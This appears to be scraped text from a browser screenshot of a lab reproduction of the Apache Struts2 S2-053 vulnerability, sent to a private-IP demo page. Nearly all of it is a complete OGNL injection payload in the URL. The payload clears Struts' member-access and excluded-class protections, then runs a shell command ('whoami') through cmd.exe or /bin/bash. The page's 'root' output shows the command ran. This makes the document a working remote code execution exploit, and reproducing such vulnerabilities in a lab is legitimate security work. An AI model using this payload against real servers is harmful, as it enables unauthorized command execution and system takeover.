 S2-053 Demo × +
192.168.1.170:7777/struts2/index.action?name=%25{(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3F(%23_memberAccess%3D%23dm)%3A((% 搜索
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.1.170:7777/struts2/index.action?name=%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new+java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
- 
+
Enable Post data Enable Referrer
S2-053 Demo
Your name: root
Enter your name here:
Submit